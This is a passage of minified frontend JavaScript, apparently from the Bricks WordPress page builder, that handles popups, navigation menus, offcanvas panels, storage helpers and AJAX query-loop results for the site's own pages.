i=JSON.parse(l.response),a=(null==i?void 0:i.html)||!1,s=(null==i?void 0:i.styles)||!1,c=(null==i?void 0:i.popups)||!1,d=(null==i?void 0:i.error)||!1;d&&console.error("error:bricksFetchPopupContent",d),a&&(r=a),s&&(r+=s),c&&Object.keys(c).length&&Object.entries(c).forEach((function(e){var t=_slicedToArray(e,2),n=t[0],r=t[1];document.querySelector('.brx-popup[data-popup-id="'.concat(n,'"]'))||document.body.insertAdjacentHTML("beforeend",r)}))}n(r),document.dispatchEvent(new CustomEvent("bricks/ajax/popup/end",{detail:{popupId:o,popupElement:e}}))}},l.send(JSON.stringify(a))}else n("")}))}function bricksClosePopup(e){var t;if(bricksIsFrontend&&(e&&(e.nodeType===Node.ELEMENT_NODE?t=e:e&&(t=document.querySelector('.brx-popup[data-popup-id="'.concat(e,'"]')))),t)){var n=t.dataset.popupId;t.classList.add("hide"),t.dataset.popupBodyScroll||document.querySelectorAll(".brx-popup:not(.hide):not([data-popup-body-scroll])").length||document.body.classList.remove("no-scroll");var r=new CustomEvent("bricks/popup/close",{detail:{popupId:n,popupElement:t}});document.dispatchEvent(r)}}function bricksPopupCheckLimit(e){var t,n,r=null==e||null===(t=e.dataset)||void 0===t?void 0:t.popupLimits,i=null==e||null===(n=e.dataset)||void 0===n?void 0:n.popupId;if(!r)return!0;try{r=JSON.parse(r)}catch(e){return console.info("error:bricksPopupCheckLimit",e),!0}var o=!1,a=Date.now();return Object.entries(r).forEach((function(e){var t=_slicedToArray(e,2),n=t[0],r=t[1];if("timeStorageInHours"===n){var s=parseInt(bricksStorageGetItem("localStorage","brx_popup_".concat(i,"_lastShown")));a<s+36e5*r&&(o=!0)}else{var c=bricksStorageGetItem(n,"brx_popup_".concat(i,"_total"));c=c?parseInt(c):0,o=o||c>=r}})),!o&&r.timeStorageInHours&&bricksStorageSetItem("localStorage","brx_popup_".concat(i,"_lastShown"),a.toString()),!o}function bricksPopupCheckBreakpoint(e){var t;if(null==e||null===(t=e.classList)||void 0===t||!t.contains("brx-popup"))return!1;var n=parseInt(e.getAttribute("data-popup-show-at"));if(n&&window.innerWidth<n)return!1;var r=e.getAttribute("data-popup-show-on-widths"),i=r?r.split(","):[];if(i.length&&!i.some((function(e){var t=_slicedToArray(e.split("-").map((function(e){var t=Number(e);return isNaN(t)?(console.error("Invalid width value: ".concat(e)),0):t})),2),n=t[0],r=t[1];return window.innerWidth>=n&&window.innerWidth<=r})))return!1;return!0}function bricksPopupCounter(e){var t,n,r=null==e||null===(t=e.dataset)||void 0===t?void 0:t.popupLimits,i=null==e||null===(n=e.dataset)||void 0===n?void 0:n.popupId;if(r){try{r=JSON.parse(r)}catch(e){return console.info("error:bricksPopupCounter",e),!0}Object.entries(r).forEach((function(e){var t=_slicedToArray(e,2),n=t[0],r=(t[1],bricksStorageGetItem(n,"brx_popup_".concat(i,"_total")));r=r?parseInt(r):0,bricksStorageSetItem(n,"brx_popup_".concat(i,"_total"),r+1)}))}}function bricksInteractionCheckConditions(e){if(!Array.isArray(null==e?void 0:e.interactionConditions))return!0;var t=(null==e?void 0:e.interactionConditionsRelation)||"and",n="and"===t,r=function(e){return isNaN(e)?0:parseFloat(e)};return e.interactionConditions.forEach((function(e){var i=null==e?void 0:e.conditionType,o=(null==e?void 0:e.storageKey)||!1,a=!1;if(i&&o){var s=(null==e?void 0:e.storageCompare)||"exists",c=null==e?void 0:e.storageCompareValue,l=bricksStorageGetItem(i,o);switch(s){case"exists":a=null!==l;break;case"notExists":a=null===l;break;case"==":a=l==c;break;case"!=":a=l!=c;break;case">=":a=r(l)>=r(c);break;case"<=":a=r(l)<=r(c);break;case">":a=r(l)>r(c);break;case"<":a=r(l)<r(c)}}else a=!0;n="and"===t?n&&a:n||a})),n}function bricksStorageGetItem(e,t){if(t){var n;try{switch(e){case"windowStorage":n=window.hasOwnProperty(t)?window[t]:null;break;case"sessionStorage":n=sessionStorage.getItem(t);break;case"localStorage":n=localStorage.getItem(t)}}catch(e){console.info("error:bricksStorageGetItem",e)}return n}}function bricksStorageSetItem(e,t,n){if(t)try{switch(e){case"windowStorage":window[t]=n;break;case"sessionStorage":sessionStorage.setItem(t,n);break;case"localStorage":localStorage.setItem(t,n)}}catch(e){console.info("error:bricksStorageSetItem",e)}}function bricksStorageRemoveItem(e,t){if(t)try{switch(e){case"windowStorage":delete window[t];break;case"sessionStorage":sessionStorage.removeItem(t);break;case"localStorage":localStorage.removeItem(t)}}catch(e){console.info("error:bricksStorageRemoveItem",e)}}function bricksNavNested(){if(bricksIsFrontend){var e=new MutationObserver((function(e){e.forEach((function(e){if("attributes"===e.type&&"class"===e.attributeName){var t=e.target;if(t.classList.contains("brx-open")){bricksSetVh(),document.body.classList.add("no-scroll");var n=t.querySelector(".brx-nav-nested-items button.brxe-toggle");if(n)setTimeout((function(){n.classList.add("is-active"),n.setAttribute("aria-expanded",!0),n.focus()}),10);else{var r=bricksGetFocusables(t);r.length&&r[0].focus()}}else{document.body.classList.remove("no-scroll");var i=t.dataset.toggleScriptId,o=document.querySelector('button[data-script-id="'.concat(i,'"]'));o&&(o.setAttribute("aria-expanded",!1),o.classList.remove("is-active"),o.focus())}}}))})),t=bricksQuerySelectorAll(document,".brxe-nav-nested");t.length&&(t.forEach((function(t){e.observe(t,{attributes:!0,attributeFilter:["class"]})})),document.addEventListener("keyup",(function(e){"Escape"===e.key&&bricksNavNestedClose()})),document.addEventListener("click",(function(e){var t=e.target.closest(".brxe-nav-nested"),n=e.target.closest(".brxe-toggle");t||n||bricksNavNestedClose()})))}}function bricksNavNestedClose(){bricksQuerySelectorAll(document,".brxe-nav-nested.brx-open").forEach((function(e){e.classList.add("brx-closing"),setTimeout((function(){e.classList.remove("brx-closing"),e.classList.remove("brx-open")}),200)}))}function bricksOffcanvas(){if(bricksIsFrontend){var e=bricksQuerySelectorAll(document,".brxe-offcanvas");if(e.length){var t=new MutationObserver((function(e){e.forEach((function(e){if("attributes"===e.type&&"class"===e.attributeName){var t=e.target,n=t.querySelector(".brx-offcanvas-inner"),r=n?r=1e3*parseFloat(window.getComputedStyle(n).getPropertyValue("transition-duration")):200;if(t.classList.contains("brx-open")){if(bricksSetVh(),"offset"===t.dataset.effect&&n){var i=t.getAttribute("data-direction"),o=window.getComputedStyle(n).getPropertyValue("transition");document.body.style.margin="0",document.body.style.transition=o.replace("transform","margin"),"top"===i?document.body.style.marginTop="".concat(n.offsetHeight,"px"):"bottom"===i?document.body.style.marginTop="-".concat(n.offsetHeight,"px"):"left"===i?(document.body.style.marginLeft="".concat(n.offsetWidth,"px"),document.body.style.overflowX="hidden"):"right"===i&&(document.body.style.marginLeft="-".concat(n.offsetWidth,"px"),document.body.style.overflowX="hidden")}t.dataset.noScroll&&document.body.classList.add("no-scroll");var a=bricksGetFocusables(t);a.length&&a[0].focus();var s=t.querySelector(".brx-offcanvas-inner > button.brxe-toggle");s&&(s.classList.add("is-active"),s.setAttribute("aria-expanded",!0))}else{t.style.visibility="visible";var c=t.dataset.toggleScriptId,l=document.querySelector('button[data-script-id="'.concat(c,'"]'));l&&(l.setAttribute("aria-expanded",!1),l.classList.remove("is-active"),l.focus()),"offset"===t.dataset.effect&&(document.body.style.marginTop&&(document.body.style.margin="0"),setTimeout((function(){document.body.style.margin=null,document.body.style.overflow=null,document.body.style.transition=null}),r)),setTimeout((function(){t.style.visibility=null,t.dataset.noScroll&&(document.body.classList.remove("no-scroll"),bricksSubmenuPosition())}),r)}}}))}));e.forEach((function(e){t.observe(e,{attributes:!0,attributeFilter:["class"]});var n=e.querySelector(".brx-offcanvas-backdrop");n&&n.addEventListener("click",(function(e){bricksOffcanvasClose("backdrop")}))})),document.addEventListener("keyup",(function(e){"Escape"===e.key&&bricksOffcanvasClose("esc")}))}}}function bricksOffcanvasClose(e){bricksQuerySelectorAll(document,".brxe-offcanvas.brx-open").forEach((function(t){var n;(((null===(n=t.dataset)||void 0===n?void 0:n.closeOn)||"backdrop-esc").includes(e)||"force"===e)&&t.classList.remove("brx-open")}))}function bricksToggleDisplay(){var e=bricksQuerySelectorAll(document,".brxe-toggle");e.length&&e.forEach((function(e){!e.closest(".brx-nav-nested-items")||e.parentNode.classList.contains("brx-nav-nested-items")||e.parentNode.classList.contains("brx-toggle-div")||("none"===window.getComputedStyle(e).display?e.parentNode.style.display="none":e.parentNode.style.display=null)}))}var bricksToggleFn=new BricksFunction({parentNode:document,selector:".brxe-toggle",frontEndOnly:!0,eachElement:function(e){e.addEventListener("click",(function(t){var n,r,i;t.preventDefault();var o=(null===(n=e.dataset)||void 0===n?void 0:n.selector)||".brxe-offcanvas",a=(null===(r=e.dataset)||void 0===r?void 0:r.attribute)||"class",s=(null===(i=e.dataset)||void 0===i?void 0:i.value)||"brx-open",c=!!o&&document.querySelector(o);if(c||(c=e.closest(".brxe-nav-nested")),c||(c=e.closest(".brxe-offcanvas")),c){document.querySelector(".brx-has-megamenu")&&(t.target.closest('[data-effect="offset"]')||bricksSubmenuPosition(0)),e.dataset.scriptId&&!c.dataset.toggleScriptId&&(c.dataset.toggleScriptId=e.dataset.scriptId);var l="true"===e.getAttribute("aria-expanded");e.setAttribute("aria-expanded",!l),e.classList.toggle("is-active"),"class"===a?e.closest(".brxe-nav-nested")&&"brx-open"===s&&c.classList.contains("brx-open")?(c.classList.add("brx-closing"),setTimeout((function(){c.classList.remove("brx-closing"),c.classList.remove("brx-open")}),200)):c.classList.toggle(s):c.getAttribute(a)?c.removeAttribute(a):c.setAttribute(a,s);var d=bricksGetFocusables(c);d.length&&d[0].focus()}}))}});function bricksToggle(){bricksIsFrontend&&(bricksToggleDisplay(),bricksToggleFn.run())}function bricksSubmenuToggle(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"toggle",n=!!e.parentNode.classList.contains("brx-submenu-toggle")&&e.parentNode.parentNode;if(n){if(e.closest(".brx-has-multilevel")){var r=n.parentNode.closest(".active");r&&!r.classList.contains("brx-has-megamenu")&&r.classList.remove("active"),setTimeout((function(){var e=n.querySelector("ul")||n.querySelector(".brx-dropdown-content");if(e){var t=bricksGetFocusables(e);t.length&&t[0].focus()}}),100)}"add"===t?(n.classList.add("open"),n.classList.add("active")):"remove"===t?(n.classList.remove("open"),n.classList.remove("active")):n.classList.toggle("open"),e.setAttribute("aria-expanded",n.classList.contains("open"))}}function bricksSubmenuListeners(){var e=bricksQuerySelectorAll(document,".bricks-nav-menu .menu-item-has-children"),t=bricksQuerySelectorAll(document,".brxe-dropdown");(e=e.concat(t)).forEach((function(e){e.closest("[data-static]")||e.closest(".brx-has-multilevel")||e.classList.contains("active")||(e.addEventListener("mouseenter",(function(t){if(!e.closest(".show-mobile-menu")&&!e.closest(".brxe-nav-nested.brx-open")&&"click"!==e.getAttribute("data-toggle")){var n=t.target.querySelector('[aria-expanded="false"]');n&&bricksSubmenuToggle(n)}})),e.addEventListener("mouseleave",(function(t){if(!e.closest(".show-mobile-menu")&&!e.closest(".brxe-nav-nested.brx-open")&&"click"!==e.getAttribute("data-toggle")){var n=t.target.querySelector('[aria-expanded="true"]');if(n){var r=n.closest(".menu-item");if(r||(r=n.closest(".brxe-dropdown")),r&&r.classList.contains("active"))return;bricksSubmenuToggle(n)}}})))})),document.addEventListener("keyup",(function(e){if("Escape"===e.key){var t=e.target.closest(".open"),n=e.target.closest(".brx-has-multilevel");if(t&&!n){var r=t.querySelector(".brx-submenu-toggle button[aria-expanded]");r&&(bricksSubmenuToggle(r,"remove"),r&&r.focus())}else{bricksQuerySelectorAll(document,'.brx-submenu-toggle > button[aria-expanded="true"]').forEach((function(e){e&&bricksSubmenuToggle(e,"remove")}))}}else"Tab"!==e.key||e.shiftKey||setTimeout((function(){bricksQuerySelectorAll(document,'[aria-expanded="true"]').forEach((function(e){var t=e.closest(".menu-item");t||(t=e.closest(".brxe-dropdown")),(t&&!t.contains(document.activeElement)||"BODY"===document.activeElement.tagName)&&bricksSubmenuToggle(e)}))}),0)})),document.addEventListener("click",(function(e){var t=e.target,n=null;if(t&&"A"!==t.nodeName&&(t=t.closest("a[href]")),t&&(n=t.getAttribute("href")),n&&n.includes("#"))if("#"===n||"/#"===n)e.preventDefault();else{var r=n.split("#")[1];if(e.target.closest(".brxe-offcanvas")&&bricksOffcanvasClose("force"),e.target.closest(".brxe-nav-nested.brx-open")){bricksNavNestedClose();var i=document.getElementById(r);i&&setTimeout((function(){i.scrollIntoView()}),200)}var o=document.getElementById(r);if(o){var a=o.classList.contains("woocommerce-Tabs-panel"),s=o.firstChild&&o.firstChild.classList&&o.firstChild.classList.contains("accordion-title-wrapper")?o.firstChild:null;if(s&&!a)return void s.click();var c=o.closest(".tab-title");c&&!a&&c.click();var l=e.target.closest(".brx-popup");l&&!l.contains(o)&&bricksClosePopup(l)}}var d=e.target.closest(".brx-submenu-toggle");if(d){var u="hover",p=d.closest("[data-toggle]");p&&(u=p.getAttribute("data-toggle")),d.closest(".brxe-nav-menu.show-mobile-menu")&&(u="click"),d.closest(".brxe-nav-nested.brx-open")&&(u="click");var b="hover"===u?e.target.closest("[aria-expanded]"):d.querySelector("button[aria-expanded]");if(0===e.detail||"click"===u||"both"===u||(b=null),b){bricksSubmenuToggle(b);var v=d.parentNode;v.classList.toggle("active"),setTimeout((function(){v.classList.contains("active")&&v.classList.add("open"),b.setAttribute("aria-expanded",v.classList.contains("open"))}),0)}}bricksQuerySelectorAll(document,'.brx-submenu-toggle > button[aria-expanded="true"]').forEach((function(t){var n=t.closest("li");n||(n=t.closest(".brxe-dropdown")),n&&!n.contains(e.target)&&(bricksSubmenuToggle(t),n.classList.remove("active"))}))}))}function bricksSubmenuPosition(){setTimeout((function(){var e=document.body.clientWidth;bricksQuerySelectorAll(document,".brx-submenu-toggle").forEach((function(t){var n=t.parentNode,r=n.querySelector(".brx-megamenu")||n.querySelector(".brx-dropdown-content")||n.querySelector("ul");if((r.querySelector('[aria-current="page"]')&&t.classList.add("aria-current"),!n.hasAttribute("data-static"))&&r)if(n.classList.contains("brx-has-megamenu")){var i=n.dataset.megaMenu,o=n.dataset.megaMenuVertical,a=document.body;if(i){var s=document.querySelector(i);s&&(a=s)}var c=n.getBoundingClientRect(),l=a.getBoundingClientRect();if(r.style.left="-".concat(c.left-l.left,"px"),r.style.minWidth="".concat(l.width,"px"),o){var d=document.querySelector(o);if(d){var u=d.getBoundingClientRect();r.style.top="".concat(c.height+u.bottom-c.bottom,"px")}}}else{r.classList.contains("brx-multilevel-overflow-right")&&r.classList.remove("brx-multilevel-overflow-right"),r.classList.contains("brx-submenu-overflow-right")&&r.classList.remove("brx-submenu-overflow-right"),r.classList.contains("brx-sub-submenu-overflow-right")&&r.classList.remove("brx-sub-submenu-overflow-right");var p=r.getBoundingClientRect(),b=p.width,v=p.right,f=Math.ceil(p.left);if(b>e)r.style.left="-".concat(f,"px"),r.style.minWidth="".concat(e,"px");else if(v>e){var m=r.closest(".brx-has-multilevel"),g=!n.parentNode.closest(".menu-item")&&!n.parentNode.closest(".brxe-dropdown");m?r.classList.add("brx-multilevel-overflow-right"):g?r.classList.add("brx-submenu-overflow-right"):r.classList.add("brx-sub-submenu-overflow-right")}else f<0&&(r.style.left="100%",r.style.right="auto")}}))}),arguments.length>0&&void 0!==arguments[0]?arguments[0]:0)}function bricksMultilevelMenu(){bricksQuerySelectorAll(document,".brxe-nav-nested.multilevel").forEach((function(e){var t=e.getAttribute("data-back-text");e.querySelectorAll(".brxe-dropdown").forEach((function(e){e.classList.add("brx-has-multilevel"),e.setAttribute("data-toggle","click"),e.setAttribute("data-back-text",t)}))})),bricksQuerySelectorAll(document,".brx-has-multilevel").forEach((function(e){var t=e.getAttribute("data-back-text")||"Back";bricksQuerySelectorAll(e,"ul").forEach((function(e,n){if(0!==n){var r=document.createElement("a");r.classList.add("brx-multilevel-back"),r.setAttribute("href","#"),r.innerText=t;var i=document.createElement("li");i.classList.add("menu-item"),i.appendChild(r),e.insertBefore(i,e.firstChild),r.addEventListener("click",(function(e){e.preventDefault();var t=e.target.closest(".active");if(t){t.classList.remove("open"),t.classList.remove("active");var n=t.querySelector(".brx-submenu-toggle > button");n&&n.setAttribute("aria-expanded",!1);var r=t.parentNode.closest(".open");if(r){r.classList.add("active");var i=r.querySelector("ul");if(i){var o=bricksGetFocusables(i);o.length&&o[0].focus()}}}}))}}))}))}function bricksNavMenuMobile(){var e=bricksQuerySelectorAll(document,".bricks-mobile-menu-toggle");if(e.length){var t=new MutationObserver((function(e){bricksSetVh(),e.forEach((function(e){e.target.classList.contains("show-mobile-menu")?document.body.classList.add("no-scroll"):document.body.classList.remove("no-scroll")}))}));e.forEach((function(e){var n=e.closest(".brxe-nav-menu");t.observe(n,{attributes:!0,attributeFilter:["class"]})})),document.addEventListener("click",(function(e){var t=e.target.closest(".bricks-mobile-menu-toggle");if(t){var n=t.closest(".brxe-nav-menu");n.classList.toggle("show-mobile-menu");var r=n.classList.contains("show-mobile-menu");t.setAttribute("aria-expanded",r),t.setAttribute("aria-label",r?window.bricksData.i18n.closeMobileMenu:window.bricksData.i18n.openMobileMenu),r&&setTimeout((function(){var e=bricksGetFocusables(n.querySelector(".bricks-mobile-menu-wrapper"));e.length&&e[0].focus()}),10)}})),document.addEventListener("click",(function(e){var t=e.target.closest(".brxe-nav-menu");if(t){var n=t.querySelector(".bricks-mobile-menu-toggle");if(e.target.classList.contains("bricks-mobile-menu-overlay"))t.classList.remove("show-mobile-menu"),t.querySelector(".bricks-mobile-menu-toggle").setAttribute("aria-expanded",!1),n.setAttribute("aria-expanded",!1),n.setAttribute("aria-label",window.bricksData.i18n.openMobileMenu);else if(e.target.closest(".bricks-mobile-menu-wrapper")){var r="A"===e.target.tagName?e.target.getAttribute("href"):"";r.length>1&&r.includes("#")&&(t.classList.remove("show-mobile-menu"),n.setAttribute("aria-expanded",!1),n.setAttribute("aria-label",window.bricksData.i18n.openMobileMenu))}}})),document.addEventListener("keyup",(function(e){if("Escape"===e.key){var t=document.querySelector(".brxe-nav-menu.show-mobile-menu");if(t){t.classList.remove("show-mobile-menu");var n=t.querySelector(".bricks-mobile-menu-toggle");n&&(n.setAttribute("aria-expanded",!1),n.setAttribute("aria-label",window.bricksData.i18n.openMobileMenu),setTimeout((function(){n.focus()}),10))}}}))}}function bricksGetFocusables(e){var t=e.querySelectorAll('a[href], button, input, textarea, select, details, [tabindex]:not([tabindex="-1"])');return Array.prototype.filter.call(t,(function(e){return"none"!==window.getComputedStyle(e).display}))}var bricksIsFrontend,bricksPauseMediaFn=new BricksFunction({parentNode:document,selector:'video, audio, iframe[src*="youtube"], iframe[src*="vimeo"]',subscribeEvents:["bricks/popup/close"],forceReinit:!0,eachElement:function(e){if("VIDEO"!==e.tagName&&"AUDIO"!==e.tagName||!e.pause||"function"!=typeof e.pause){if("IFRAME"===e.tagName){var t=e.getAttribute("src"),n=t.includes("youtube"),r=n?{event:"command",func:"pauseVideo",args:""}:{method:"pause"};if(t.includes("vimeo")||n)return void e.contentWindow.postMessage(JSON.stringify(r),"*")}}else e.pause()},listenerHandler:function(e){var t;if(null!=e&&e.type&&"bricks/popup/close"===e.type){var n=null==e||null===(t=e.detail)||void 0===t?void 0:t.popupElement;n&&bricksPauseMediaFn.run({parentNode:n})}}});function bricksGetQueryResult(e,t){return new Promise((function(n,r){if(e){var i=window.bricksData.queryLoopInstances[e]||!1;if(i)if(null!=i&&i.isLoading)r("Query result is already loading");else{var o=window.bricksData.restApiUrl.concat("query_result"),a=[];if(window.bricksData.filterInstances&&Object.keys(window.bricksData.filterInstances).length>0)a=Object.values(window.bricksData.filterInstances).filter((function(t){return t.targetQueryId===e})).reduce((function(e,t){return"range"===t.filterType&&t.currentValue[0]==t.min&&t.currentValue[1]==t.max?(e[t.filterId]=["",""],e):(e[t.filterId]=t.currentValue,e)}),{});var s={postId:window.bricksData.postId,queryElementId:e,queryArgs:t||!1,pageFilters:window.bricksData.pageFilters||!1,filters:a,nonce:window.bricksData.nonce,baseUrl:window.bricksData.baseUrl,lang:window.bricksData.language||!1};"wpml"!==window.bricksData.multilangPlugin||!window.location.search.includes("lang=")&&3==window.bricksData.wpmlUrlFormat||(o=o.concat("?lang="+window.bricksData.language)),window.bricksData.queryLoopInstances[e].isLoading=1,document.dispatchEvent(new CustomEvent("bricks/ajax/start",{detail:{queryId:e}}));var c=new XMLHttpRequest;c.open("POST",o,!0),c.setRequestHeader("Content-Type","application/json; charset=UTF-8"),c.setRequestHeader("X-WP-Nonce",window.bricksData.wpRestNonce),c.onreadystatechange=function(){if(c.readyState===XMLHttpRequest.DONE){var t=c.status;if(0===t||t>=200&&t<400){var i=JSON.parse(c.response);window.bricksData.queryLoopInstances[e].isLoading=0;var o=(null==i?void 0:i.error)||!1;o?(console.error("error: bricksGetQueryResult",o),r(o)):n(i),document.dispatchEvent(new CustomEvent("bricks/ajax/end",{detail:{queryId:e}})),history.pushState("",document.title,window.bricksData.baseUrl),document.dispatchEvent(new CustomEvent("bricks/ajax/query_result/completed",{detail:{queryId:e}}))}}},c.send(JSON.stringify(s))}else r("Query instance not found")}else r("No queryId provided")}))}function bricksDisplayQueryResult(e,t,n){var r,i=(null==n?void 0:n.html)||!1,o=(null==n?void 0:n.styles)||!1,a=(null==n?void 0:n.popups)||!1,s=(null==n?void 0:n.updated_query)||!1,c=(null==n?void 0:n.updated_filters)||!1,l=window.bricksData.filterInstances[e]||!1,d=window.bricksData.queryLoopInstances[t]||!1,u=(null==d?void 0:d.resultsContainer)||!1;if(l&&d&&u){var p=u.querySelector(".bricks-gutter-sizer"),b=u.querySelector(".bricks-isotope-sizer"),v=u.querySelectorAll(".brxe-".concat(t,", .bricks-posts-nothing-found")),f=document.createNodeIterator(u,NodeFilter.SHOW_COMMENT,{acceptNode:function(e){return e.nodeValue==="brx-loop-start-".concat(t)}}).nextNode(),m=v.length>0||f;if(m&&u.querySelectorAll(".brxe-".concat(t,", .bricks-posts-nothing-found")).forEach((function(e){return e.remove()})),i)if(m){if(f){var g=i.match(/<\s*([a-z0-9]+)([^>]+)?>/i),y=null;(y=!g||"td"!==g[1]&&"tr"!==g[1]?document.createElement("div"):document.createElement("tbody")).innerHTML=i;var h=Array.from(y.childNodes);h.reverse(),h.forEach((function(e){var t,n;f.nextSibling?null===(t=f.parentNode)||void 0===t||t.insertBefore(e,f.nextSibling):null===(n=f.parentNode)||void 0===n||n.appendChild(e)})),y.remove()}}else u.insertAdjacentHTML("beforeend",i);if(p&&u.appendChild(p),b&&u.appendChild(b),document.querySelectorAll('.brx-popup[data-popup-loop="'.concat(t,'"]')).forEach((function(e){return e.remove()})),a&&document.body.insertAdjacentHTML("beforeend",a),o){var k=document.querySelector("#brx-query-styles-".concat(t));k||((k=document.createElement("style")).id="brx-query-styles-".concat(t),document.body.appendChild(k)),k.innerHTML=o}if(void 0!==(null==s?void 0:s.count))document.querySelectorAll('span[data-brx-qr-count="'.concat(t,'"]')).forEach((function(e){e.innerHTML=s.count}));if(void 0!==(null==s||null===(r=s.query_vars)||void 0===r?void 0:r.paged)&&(window.bricksData.queryLoopInstances[t].page=parseInt(s.query_vars.paged)),void 0!==(null==s?void 0:s.max_num_pages)&&(window.bricksData.queryLoopInstances[t].maxPages=parseInt(s.max_num_pages)),c)for(var w in c){var x=c[w],L=window.bricksData.filterInstances[w]||!1;if(L&&"search"!==L.filterType){var S=document.createElement("div");S.innerHTML=x;var E=S.childNodes[0];L.filterElement.replaceWith(E),L.filterElement=E,S.remove()}}bricksUtils.hideOrShowLoadMoreButtons(t),document.dispatchEvent(new CustomEvent("bricks/ajax/query_result/displayed",{detail:{queryId:t}})),window.bricksData.isotopeInstances[t]&&bricksUtils.updateIsotopeInstance(t),d.infiniteScroll&&setTimeout((function(){var e,n=Array.from(null===(e=d.resultsContainer)||void 0===e?void 0:e.querySelectorAll(".brxe-".concat(t,":not(.brx-popup)"))).pop();n&&(n.dataset.queryElementId=t,BricksIsInViewport(n)?bricksQueryLoadPage(n):new BricksIntersect({element:n,callback:function(e){return bricksQueryLoadPage(e)},once:!0,rootMargin:d.observerMargin}))}),250)}}function bricksSetVh(){var e=.01*window.innerHeight;document.documentElement.style.setProperty("--bricks-vh","".concat(e,"px"))}var bricksTimeouts={};document.addEventListener("DOMContentLoaded",(function(e){bricksIsFrontend=document.body.classList.contains("bricks-is-frontend"),bricksMultilevelMenu(),bricksNavMenuMobile(),bricksStickyHeader(),bricksOnePageNavigation(),bricksSkipLinks(),bricksFacebookSDK(),bricksSearchToggle(),bricksPopups(),bricksSwiper(),bricksSplide(),bricksPhotoswipe(),bricksPrettify(),bricksAccordion(),bricksAnimatedTyping(),bricksAudio(),bricksCountdown(),bricksCounter(),bricksTableOfContents(),bricksPricingTables(),bricksVideo(),bricksLazyLoad(),bricksAnimation(),bricksPieChart(),bricksPostReadingProgressBar(),bricksProgressBar(),bricksForm(),bricksInitQueryLoopInstances(),bricksQueryPagination(),bricksInteractions(),bricksAlertDismiss(),bricksTabs(),bricksVideoOverlayClickDetector(),bricksBackgroundVideoInit(),bricksPostReadingTime(),bricksNavNested(),bricksOffcanvas(),bricksToggle(),bricksSubmenuListeners(),bricksSubmenuPosition(250),bricksAjaxLoader(),bricksIsotope(),bricksIsotopeListeners(),window.addEventListener("resize",(function(){Object.keys(bricksTimeouts).forEach((function(e){clearTimeout(bricksTimeouts[e])})),bricksIsFrontend?bricksTimeouts.bricksVh=setTimeout(bricksSetVh,250):(bricksTimeouts.bricksSwiper=setTimeout(bricksSwiper,250),bricksTimeouts.bricksSplide=setTimeout(bricksSplide,250)),bricksTimeouts.bricksSubmenuPosition=setTimeout(bricksSubmenuPosition,250),bricksTimeouts.bricksToggleDisplay=setTimeout(bricksToggleDisplay,100)})),setTimeout((function(){var e;(Array.isArray(null===(e=window.bricksData)||void 0===e?void 0:e.interactions)?window.bricksData.interactions:[]).find((function(e){return"scroll"===(null==e?void 0:e.trigger)}))&&document.addEventListener("scroll",bricksScrollInteractions)}),100)}));
